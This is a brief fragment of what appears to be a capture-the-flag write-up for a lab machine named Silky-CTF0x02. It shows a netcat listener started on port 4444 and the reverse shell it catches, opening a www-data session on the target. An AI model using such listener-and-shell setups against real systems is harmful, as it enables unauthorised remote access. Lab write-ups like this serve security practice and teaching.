 Administrator on ~/Desktop
# nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.50] from (UNKNOWN) [192.168.31.54] 60648
bash: cannot set terminal process group (690): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Silky-CTF0x02:/var/www/html$
Lusen@lusensec.github.io
Lusen@lusensec.github.io